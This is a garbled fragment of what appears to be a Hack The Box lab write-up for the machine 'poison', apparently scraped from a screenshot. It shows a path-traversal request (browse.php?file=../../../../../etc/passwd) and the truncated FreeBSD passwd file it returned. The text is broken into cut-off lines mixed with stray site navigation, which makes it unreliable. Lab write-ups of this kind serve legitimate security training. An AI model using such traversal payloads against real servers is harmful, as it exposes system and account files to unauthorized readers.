 poison.htb/browse.php?file=../../../../../etc/passwd
Kaspersky Langs LowLvl common nix Cooking Vulnerabilities
1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/r
n/nologin operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands
Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin n
shd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sen
/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*
nt:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
blic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:/usr/sb
le Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileg
y:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:Tr
bin/nologin avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin cup